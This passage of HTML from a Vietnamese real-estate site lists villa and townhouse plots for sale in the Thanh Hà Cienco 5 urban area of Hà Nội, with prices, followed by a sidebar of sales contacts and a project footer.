                                <a href="http://sanvenus.vn/ban-45-lo-lien-ke-biet-thu-gia-re-tai-khu-do-thi-thanh-ha-cienco-5--dat-dep-n16718.html" title="BÁN 45 LÔ LIỀN KỀ & BIỆT THỰ GIÁ RẺ TẠI KHU ĐÔ THỊ THANH HÀ CIENCO 5 – ĐẤT ĐẸP"><img src="uploads/46865108_imgdefault.png" alt="BÁN 45 LÔ LIỀN KỀ & BIỆT THỰ GIÁ RẺ TẠI KHU ĐÔ THỊ THANH HÀ CIENCO 5 – ĐẤT ĐẸP">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/ban-45-lo-lien-ke-biet-thu-gia-re-tai-khu-do-thi-thanh-ha-cienco-5--dat-dep-n16718.html" title="BÁN 45 LÔ LIỀN KỀ & BIỆT THỰ GIÁ RẺ TẠI KHU ĐÔ THỊ THANH HÀ CIENCO 5 – ĐẤT ĐẸP">BÁN 45 LÔ LIỀN KỀ & BIỆT THỰ GIÁ RẺ TẠI KHU ĐÔ THỊ THANH HÀ CIENCO 5 – ĐẤT ĐẸP</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 73 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/biet-thu-300m2-a22-thanh-ha-cienco-5-gia-re-nhan-dat-xay-ngay-0888662811-n16717.html" title="Biệt thự 300m2 A2.2 Thanh Hà Cienco 5 giá rẻ, nhận đất xây ngay. 0888662811"><img src="uploads/46865108_imgdefault.png" alt="Biệt thự 300m2 A2.2 Thanh Hà Cienco 5 giá rẻ, nhận đất xây ngay. 0888662811">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/biet-thu-300m2-a22-thanh-ha-cienco-5-gia-re-nhan-dat-xay-ngay-0888662811-n16717.html" title="Biệt thự 300m2 A2.2 Thanh Hà Cienco 5 giá rẻ, nhận đất xây ngay. 0888662811">Biệt thự 300m2 A2.2 Thanh Hà Cienco 5 giá rẻ, nhận đất xây ngay. 0888662811</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: Thỏa thuận</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/chinh-chu-ban-biet-thu-a22-a210-thanh-ha-cienco-5-nhan-nha-xay-tho-n16716.html" title="Chính chủ bán biệt thự A2.2 A2.10 Thanh Hà Cienco 5 nhận nhà xây thô"><img src="uploads/46865108_imgdefault.png" alt="Chính chủ bán biệt thự A2.2 A2.10 Thanh Hà Cienco 5 nhận nhà xây thô">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/chinh-chu-ban-biet-thu-a22-a210-thanh-ha-cienco-5-nhan-nha-xay-tho-n16716.html" title="Chính chủ bán biệt thự A2.2 A2.10 Thanh Hà Cienco 5 nhận nhà xây thô">Chính chủ bán biệt thự A2.2 A2.10 Thanh Hà Cienco 5 nhận nhà xây thô</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 70000 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/biet-thu-b14-bt6-lo-01-goc-chinh-view-vuon-hoa-duong-14m-thanh-ha-cienco-5-n16715.html" title="Biệt thự B1.4 BT6 lô 01 góc chính view vườn hoa đường 14m Thanh Hà Cienco 5"><img src="uploads/46865108_imgdefault.png" alt="Biệt thự B1.4 BT6 lô 01 góc chính view vườn hoa đường 14m Thanh Hà Cienco 5">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/biet-thu-b14-bt6-lo-01-goc-chinh-view-vuon-hoa-duong-14m-thanh-ha-cienco-5-n16715.html" title="Biệt thự B1.4 BT6 lô 01 góc chính view vườn hoa đường 14m Thanh Hà Cienco 5">Biệt thự B1.4 BT6 lô 01 góc chính view vườn hoa đường 14m Thanh Hà Cienco 5</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 60 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/biet-thu-a25-san-gon-duong-60m-vanh-dai-4-thanh-oai-240m2-n16714.html" title="Biệt thự a2.5 sân gôn đường 60m vành đai 4 thanh oai 240m2"><img src="uploads/46865108_imgdefault.png" alt="Biệt thự a2.5 sân gôn đường 60m vành đai 4 thanh oai 240m2">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/biet-thu-a25-san-gon-duong-60m-vanh-dai-4-thanh-oai-240m2-n16714.html" title="Biệt thự a2.5 sân gôn đường 60m vành đai 4 thanh oai 240m2">Biệt thự a2.5 sân gôn đường 60m vành đai 4 thanh oai 240m2</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 60 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/chi-27-ty-nha-xay-tho-dat-b11-thanh-ha-cienco-5-chinh-chu-ban-n16713.html" title="Chỉ 2.7 tỷ nhà xây thô đất b1.1 thanh hà cienco 5 chính chủ bán"><img src="uploads/46865108_imgdefault.png" alt="Chỉ 2.7 tỷ nhà xây thô đất b1.1 thanh hà cienco 5 chính chủ bán">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/chi-27-ty-nha-xay-tho-dat-b11-thanh-ha-cienco-5-chinh-chu-ban-n16713.html" title="Chỉ 2.7 tỷ nhà xây thô đất b1.1 thanh hà cienco 5 chính chủ bán">Chỉ 2.7 tỷ nhà xây thô đất b1.1 thanh hà cienco 5 chính chủ bán</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 32 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/45-ty-ban-luon-100m2-lien-ke-b14-thanh-ha-cienco-5-gan-chung-cu-n16712.html" title="4.5 tỷ bán luôn 100m2 liền kề b1.4 thanh hà cienco 5 gần chung cư"><img src="uploads/46865108_imgdefault.png" alt="4.5 tỷ bán luôn 100m2 liền kề b1.4 thanh hà cienco 5 gần chung cư">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/45-ty-ban-luon-100m2-lien-ke-b14-thanh-ha-cienco-5-gan-chung-cu-n16712.html" title="4.5 tỷ bán luôn 100m2 liền kề b1.4 thanh hà cienco 5 gần chung cư">4.5 tỷ bán luôn 100m2 liền kề b1.4 thanh hà cienco 5 gần chung cư</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 45 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/lien-ke-90m2-b11-lk12-lo-14-b11-lk14-lo-15-thanh-ha-cienco-5-gia-re-n16711.html" title="Liền kề 90m2 B1.1 LK12 lô 14 B1.1 LK14 lô 15 Thanh Hà Cienco 5 giá rẻ"><img src="uploads/46865108_imgdefault.png" alt="Liền kề 90m2 B1.1 LK12 lô 14 B1.1 LK14 lô 15 Thanh Hà Cienco 5 giá rẻ">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/lien-ke-90m2-b11-lk12-lo-14-b11-lk14-lo-15-thanh-ha-cienco-5-gia-re-n16711.html" title="Liền kề 90m2 B1.1 LK12 lô 14 B1.1 LK14 lô 15 Thanh Hà Cienco 5 giá rẻ">Liền kề 90m2 B1.1 LK12 lô 14 B1.1 LK14 lô 15 Thanh Hà Cienco 5 giá rẻ</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 35 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/chinh-chu-thua-dat-lien-ke-b11-lk11-lo-20-b12-lk6-lo-02-dt-90m2-100m2-can-ban-n16710.html" title="Chính chủ thửa đất liền kề b1.1 lk11 lô 20 b1.2 lk6 lô 02 dt 90m2 100m2 cần bán"><img src="uploads/46865108_imgdefault.png" alt="Chính chủ thửa đất liền kề b1.1 lk11 lô 20 b1.2 lk6 lô 02 dt 90m2 100m2 cần bán">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/chinh-chu-thua-dat-lien-ke-b11-lk11-lo-20-b12-lk6-lo-02-dt-90m2-100m2-can-ban-n16710.html" title="Chính chủ thửa đất liền kề b1.1 lk11 lô 20 b1.2 lk6 lô 02 dt 90m2 100m2 cần bán">Chính chủ thửa đất liền kề b1.1 lk11 lô 20 b1.2 lk6 lô 02 dt 90m2 100m2 cần bán</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 35 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/ban-goc-chu-b14-lk17-lo-01-thanh-ha-cienco-5-gia-dau-tu-re-n16709.html" title="Bán gốc chủ b1.4 lk17 lô 01 thanh hà cienco 5 giá đầu tư rẻ"><img src="uploads/46865108_imgdefault.png" alt="Bán gốc chủ b1.4 lk17 lô 01 thanh hà cienco 5 giá đầu tư rẻ">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/ban-goc-chu-b14-lk17-lo-01-thanh-ha-cienco-5-gia-dau-tu-re-n16709.html" title="Bán gốc chủ b1.4 lk17 lô 01 thanh hà cienco 5 giá đầu tư rẻ">Bán gốc chủ b1.4 lk17 lô 01 thanh hà cienco 5 giá đầu tư rẻ</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 40 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/1-lo-duy-nhat-b14-lk24-ban-re-chinh-chu-thanh-ha-cieno-5-goc-duong-14m-n16708.html" title="1 lô duy nhất b1.4 lk24 bán rẻ chính chủ thanh hà cieno 5 gốc đường 14m"><img src="uploads/46865108_imgdefault.png" alt="1 lô duy nhất b1.4 lk24 bán rẻ chính chủ thanh hà cieno 5 gốc đường 14m">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/1-lo-duy-nhat-b14-lk24-ban-re-chinh-chu-thanh-ha-cieno-5-goc-duong-14m-n16708.html" title="1 lô duy nhất b1.4 lk24 bán rẻ chính chủ thanh hà cieno 5 gốc đường 14m">1 lô duy nhất b1.4 lk24 bán rẻ chính chủ thanh hà cieno 5 gốc đường 14m</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 40 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/ban-100m2-lien-ke-duong-17m-huong-nam-sat-mat-kenh-a24-thanh-ha-cienco-5-rat-gap-n16707.html" title="Bán 100m2 liền kề đường 17m hướng nam sát mặt kênh a2.4 thanh hà cienco 5 rất gấp"><img src="uploads/46865108_imgdefault.png" alt="Bán 100m2 liền kề đường 17m hướng nam sát mặt kênh a2.4 thanh hà cienco 5 rất gấp">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/ban-100m2-lien-ke-duong-17m-huong-nam-sat-mat-kenh-a24-thanh-ha-cienco-5-rat-gap-n16707.html" title="Bán 100m2 liền kề đường 17m hướng nam sát mặt kênh a2.4 thanh hà cienco 5 rất gấp">Bán 100m2 liền kề đường 17m hướng nam sát mặt kênh a2.4 thanh hà cienco 5 rất gấp</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 32 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/lien-ke-1175m2-2-mat-thoang-duong-17m-huong-dong-nam-chi-38trm2-n16706.html" title="Liền kề 117,5m2 2 mặt thoáng đường 17m hướng Đông Nam chỉ 38tr/m2"><img src="uploads/46865108_imgdefault.png" alt="Liền kề 117,5m2 2 mặt thoáng đường 17m hướng Đông Nam chỉ 38tr/m2">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/lien-ke-1175m2-2-mat-thoang-duong-17m-huong-dong-nam-chi-38trm2-n16706.html" title="Liền kề 117,5m2 2 mặt thoáng đường 17m hướng Đông Nam chỉ 38tr/m2">Liền kề 117,5m2 2 mặt thoáng đường 17m hướng Đông Nam chỉ 38tr/m2</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 32 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/biet-thu-200m2-240m2-b11-a11-b13-chinh-chu-gia-dau-tu-re-n16705.html" title="Biệt thự 200m2 240m2 b1.1 a1.1 b1.3 chính chủ giá đầu tư rẻ"><img src="uploads/46865108_imgdefault.png" alt="Biệt thự 200m2 240m2 b1.1 a1.1 b1.3 chính chủ giá đầu tư rẻ">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/biet-thu-200m2-240m2-b11-a11-b13-chinh-chu-gia-dau-tu-re-n16705.html" title="Biệt thự 200m2 240m2 b1.1 a1.1 b1.3 chính chủ giá đầu tư rẻ">Biệt thự 200m2 240m2 b1.1 a1.1 b1.3 chính chủ giá đầu tư rẻ</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 45 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/ban-hang-loat-biet-thu-vip-200m2-250m2-270m2-duong-to-lo-goc-kdt-thanh-ha-cienco-5-n16704.html" title="Bán hàng loạt biệt thự VIP 200m2, 250m2 270m2 đường to lô góc KĐT Thanh Hà Cienco 5"><img src="uploads/46865108_imgdefault.png" alt="Bán hàng loạt biệt thự VIP 200m2, 250m2 270m2 đường to lô góc KĐT Thanh Hà Cienco 5">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/ban-hang-loat-biet-thu-vip-200m2-250m2-270m2-duong-to-lo-goc-kdt-thanh-ha-cienco-5-n16704.html" title="Bán hàng loạt biệt thự VIP 200m2, 250m2 270m2 đường to lô góc KĐT Thanh Hà Cienco 5">Bán hàng loạt biệt thự VIP 200m2, 250m2 270m2 đường to lô góc KĐT Thanh Hà Cienco 5</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 35 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/biet-thu-goc-vi-tri-vip-duong-to-250m2-350m2-thanh-ha-cienco-5-ban-n16703.html" title="Biệt thự góc, vị trí VIP đường to 250m2 350m2 Thanh Hà Cienco 5 bán"><img src="uploads/46865108_imgdefault.png" alt="Biệt thự góc, vị trí VIP đường to 250m2 350m2 Thanh Hà Cienco 5 bán">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/biet-thu-goc-vi-tri-vip-duong-to-250m2-350m2-thanh-ha-cienco-5-ban-n16703.html" title="Biệt thự góc, vị trí VIP đường to 250m2 350m2 Thanh Hà Cienco 5 bán">Biệt thự góc, vị trí VIP đường to 250m2 350m2 Thanh Hà Cienco 5 bán</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 45 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/lien-ke-a12-thanh-ha-dat-ha-dong-95m2-100m2-duong-14m-17m-dep-gia-mem-dau-tu-ngay-n16702.html" title="Liền kề a1.2 thanh hà đất hà đông 95m2 100m2 đường 14m 17m đẹp giá mềm đầu tư ngay"><img src="uploads/46865108_imgdefault.png" alt="Liền kề a1.2 thanh hà đất hà đông 95m2 100m2 đường 14m 17m đẹp giá mềm đầu tư ngay">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/lien-ke-a12-thanh-ha-dat-ha-dong-95m2-100m2-duong-14m-17m-dep-gia-mem-dau-tu-ngay-n16702.html" title="Liền kề a1.2 thanh hà đất hà đông 95m2 100m2 đường 14m 17m đẹp giá mềm đầu tư ngay">Liền kề a1.2 thanh hà đất hà đông 95m2 100m2 đường 14m 17m đẹp giá mềm đầu tư ngay</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 32 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


                </ul>



                <div class="clear"></div>



            </div><!-- End .m_prod -->



        </div><!-- End .block_prod -->



        



    </div><!-- End .news_other -->



	



	





                   
                </article><!-- End .content -->
                <div class="sidebar">
                      


	<div class="block_sb" id="street_t">



    <h4 class="t_sb">



        <span>



           Hỗ trợ trực tuyến



        </span>



    </h4><!-- End .t_sb -->
<div class="support">
	<div class="item">
    <div class="top">Tư vấn bán hàng</div>
    			<p><a href="skype:?manhhungbkd?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr Hùng</span>
    
    <span class="cell">0907 237 888</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Dung</span>
    
    <span class="cell">0936 215 797</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Ly</span>
    
    <span class="cell">0359 888 555</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Tuấn</span>
    
    <span class="cell">0901 006 555</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Hảo</span>
    
    <span class="cell">0988 846 847</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Nhung </span>
    
    <span class="cell">0963 810 722</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Oanh</span>
    
    <span class="cell">0389 753 888</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms Tuyết</span>
    
    <span class="cell">0932 392 898</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Quỳnh</span>
    
    <span class="cell">0966 701 623</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Quỳnh</span>
    
    <span class="cell">0975 994 322</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Tư vấn cho thuê</div>
    			<p><a href="skype:?manhhungbds?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Hotline:</span>
    
    <span class="cell">0945 017 666</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Nguồn hàng dự án</div>
    			<p><a href="skype:?manhhungbkd?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">A Hùng</span>
    
    <span class="cell">0907 237 888</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Trỗi </span>
    
    <span class="cell">0901 006 555</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Phòng pháp lý</div>
    			<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms Dung</span>
    
    <span class="cell">0936 215 797</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Phòng nhân sự</div>
    			<p><a href="skype:?venusland1001?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Nhung</span>
    
    <span class="cell">0963 810 722</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Chăm sóc khách hàng</div>
    			<p><a href="skype:?manhhungbds?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Hùng</span>
    
    <span class="cell">0932 613 555</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Liên hệ quảng cáo</div>
    			<p><a href="skype:?manhhungbkd?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Hotline:</span>
    
    <span class="cell">0392 839 839</span></p>
   
			     </div>
	</div>


   


</div>    







<div class="block_sb" id="quangcao_t">



<h4 class="t_sb">



    <span>



        Quảng cáo



    </span>



</h4><!-- End .t_sb -->



<div class="m_sb">







    <div class="">



        



        <ul>



        <li><a href="http://sanvenus.vn/chung-cu-hh2-linh-dam-d23.html" target="_blank"><img alt="Banner" src="uploads/557794936_so_1.png" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li><li><a href="http://sanvenus.vn/vinhomes-times-city-park-hill-d27.html" target="_blank"><img alt="Banner" src="uploads/1960565502_chungcutimescityparkhill_76cdb.png" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li><li><a href="" target="_blank"><img alt="Banner" src="uploads/1093362683_vinhomes.jpg" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li><li><a href="" target="_blank"><img alt="Banner" src="uploads/888495611_0101.png" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li>


</ul>



 </div><!-- End .f_adv -->







</div><!-- End .m_sb -->



</div><!-- End .block_sb --> 



	



<div class="block_sb" id="quangcao_t">
    <h4 class="t_sb">
        <span>THỐNG KÊ TRUY CẬP1</span>
    </h4><!-- End .t_sb -->

    <div class="m_sb">
        <div class="f_adv1">
			<ul>
			   <li>Khách online : 8</li>
			   <li>Truy cập hôm nay: 225</li>
               <li>Truy cập trong tuần: 5,459</li>
			   <li>Tổng truy cập năm: 1,287,070</li>
            </ul>
        </div><!-- End .f_adv -->
    </div><!-- End .m_sb -->
</div><!-- End .block_sb --> 







                </div><!-- End .sidebar --> 
            </div><!-- End .f_cont --> 
                        </div><!-- End .min_wrap -->
        </div><!-- End #container -->
     <footer id="footer">
        	<div class="min_wrap">
            
            	<div class="f_nmg">
    <h4 class="t_nmg">
        <a href="doanh-nghiep.html" title="Nhà môi giới">HỆ THỐNG VENUSLAND</a>
    </h4><!-- End .t_nmg -->
    <div class="m_nmg">
    
        <div class="swiper-container3">
            <div class="swiper-wrapper">
            					<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/2109671946_sanvenus.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/1976905610_duanthanhha.vn.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/1888060699_daiphongland.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/2049849940_bietthuvip.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/571211842_sieuthichothuelogo.jpg" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/1277486191_giachungculogo.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
									
                
                                
            </div><!-- End .swiper-wrapper -->
        </div><!-- End .swiper-container3 -->
        
        <a class="sc3_left" href="#"></a> 
        <a class="sc3_right" href="#"></a>
        
        <div class="clear"></div>
    
    </div><!-- End .m_nmg -->
	<div class="ft_bottom">
	
		<div class="ft_bottom1">
	<h4 class="t_nmg">
		DỰ &Aacute;N ĐANG PH&Acirc;N PHỐI</h4>
	<ul>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-moi-thanh-ha-cienco-5-d86.html">Khu Đ&ocirc; Thị Mới Thanh H&agrave; Cienco5</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-moi-phu-luong-d54.html">Khu Đ&ocirc; Thị Mới Ph&uacute; Lương</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-moi-geleximco-d63.html">Khu Đ&ocirc; Thị Mới Geleximco</a></li>
		<li class="ico_bottom">
			Khu Đ&ocirc; Thị Mới Kim Chung Di Trạch</li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-duong-noi-ha-dong-d51.html">Khu Đ&ocirc; Thị Mới Dương Nội</a></li>
		<li class="ico_bottom">
			Khu Đ&ocirc; Thị Mới Cienco5 M&ecirc; Linh</li>
	</ul>
</div>
<div class="ft_bottom1">
	<h4 class="t_nmg">
		DỰ &Aacute;N ĐẦU TƯ</h4>
<!-- End .t_nmg -->	<ul>
		<li class="ico_bottom">
			Liền kề Kiến Hưng Luxury</li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-thanh-ha-cienco5-ha-dong-d95.html">Chung Cư Thanh H&agrave; Cienco5</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/lien-ke-geleximco-d82.html">Liền Kề Geleximco L&ecirc; Trọng Tấn</a></li>
		<li class="ico_bottom">
